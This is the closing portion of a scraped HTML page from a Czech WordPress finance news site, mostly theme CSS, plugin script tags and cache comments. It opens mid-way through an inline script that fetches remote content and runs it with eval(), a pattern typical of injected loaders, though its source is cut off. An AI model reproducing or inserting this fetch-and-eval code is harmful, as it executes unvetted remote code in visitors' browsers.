                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69312e3e60016
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.cbcurrencyconverter_cal_wrapper {
    padding-right: 15px;
    padding-left: 15px;
}

.cbcurrencyconverter_heading {
    background-color: black;
    padding: 10px;
    color: white;
    font-family: inherit;
    font-size: 16px;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .td-header-wrap .td-affix .td-main-menu-logo img {
        max-height: 40px !important;
    }
}
</style>

<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/vendors/select2/js/select2.full.min.js?ver=3.1.3" id="select2-js"></script>
<script type="text/javascript" id="cbcurrencyconverter-public-js-extra">
/* <![CDATA[ */
var cbcurrencyconverter_public = {"ajaxurl":"https:\/\/finance-dnes.cz\/wp-admin\/admin-ajax.php","nonce":"0e3ebe88ed","empty_selection":"Please choose from or to currency properly","same_selection":"From and to currency both are same!","please_select":"Please Select","please_wait":"Pros\u00edm \u010dekejte, zpracov\u00e1v\u00e1 se.","select_currency":"Select Currency","select_currency_from":"Select From Currency","select_currency_to":"Select To Currency"};
/* ]]> */
</script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/cbcurrencyconverter/assets/js/cbcurrencyconverter-public.js?ver=3.1.3" id="cbcurrencyconverter-public-js"></script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://finance-dnes.cz/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: finance-dnes.cz @ 2025-12-04 07:46:22 by W3 Total Cache
-->